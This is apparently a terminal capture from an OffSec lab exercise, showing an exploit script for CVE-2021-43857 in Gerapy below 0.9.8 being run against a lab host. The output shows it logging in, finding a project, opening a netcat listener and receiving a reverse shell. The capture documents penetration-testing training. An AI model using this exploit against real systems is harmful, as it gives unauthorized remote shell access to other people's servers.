 (shushan㉿shushan)-[~/OffSec/Labs/Levram]
$ python 50640.py -t 192.168.246.24 -p 8000 --lh 192.168.45.165 --lp 443
CVE-2021-43857
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: DDDD
[*] Getting the ID of the project to build the URL
[*] Found ID of the project:  1
[*] Setting up a netcat listener
listening on [any] 443 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.45.165] from (UNKNOWN) [192.168.246.24] 52240
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$